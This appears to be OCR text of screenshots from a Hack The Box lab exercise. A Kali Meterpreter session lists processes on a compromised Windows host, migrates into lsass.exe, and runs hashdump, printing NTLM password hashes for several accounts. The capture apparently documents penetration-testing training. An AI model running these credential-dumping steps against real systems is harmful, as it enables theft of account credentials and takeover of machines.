 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.126 13:36
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
68 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
88 4 Registry x64 0
264 4 smss.exe x64 0
304 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
328 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
372 360 csrss.exe x64 0
396 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
476 360 wininit.exe x64 0
484 468 csrss.exe x64 1
540 468 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
616 476 services.exe x64 0
640 476 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
696 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
720 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
740 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
760 476 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
764 540 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
776 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
872 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
928 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1008 540 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
1044 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1060 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1176 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1208 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1304 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1348 616 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
1376 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1412 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1432 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
Right Ctrl
kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.126 13:38
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
2744 616 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2780 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2816 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2824 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2840 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2908 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2984 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3536 616 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3852 776 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
4132 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4140 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4192 616 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
4256 540 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
4272 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4320 2556 iisexpress.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\IIS Express\iisexpress.exe
4360 4320 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
4492 2308 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
4612 4320 iisexpresstray.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\IIS Express\iisexpresstray.exe
4896 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5720 6096 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
5840 4320 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\rad29197.tmp\svchost.exe
6096 4320 WMIC.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WMIC.exe
meterpreter > locate lsaas
[-] Unknown command: locate
meterpreter > migrate 640
[*] Migrating from 5840 to 640...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
meterpreter >
Right Ctrl